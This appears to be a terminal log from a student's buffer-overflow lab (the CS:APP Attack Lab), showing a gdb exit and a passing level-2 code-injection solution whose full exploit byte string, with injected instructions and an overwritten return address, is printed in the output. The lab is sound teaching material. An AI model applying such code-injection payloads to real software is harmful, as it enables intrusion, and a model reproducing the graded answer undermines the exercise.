 (gdb) quit
A debugging session is active.
Inferior 1 [process 30008] will be killed.
Quit anyway? (y or n) y
2024212936@bupt1:~/target929$ vim phase2.txt
2024212936@bupt1:~/target929$ ./hex2raw < phase2.txt | ./ctarget -q
Cookie: 0x2307c095
Type string:Touch2!: You called touch2(0x2307c095)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id 2024212936
course  f21
lab     attacklab
result  929:PASS:0xffffffff:ctarget:2:48 C7 C7 95 C0 07 23 68 67 19 40 00 C3 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 F8 5C 68 55 00 00 00 00
2024212936@bupt1:~/target929$ ./hex2raw < phase2.txt | ./ctarget
Cookie: 0x2307c095
Type string:Touch2!: You called touch2(0x2307c095)
Valid solution for level 2 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!
2024212936@bupt1:~/target929$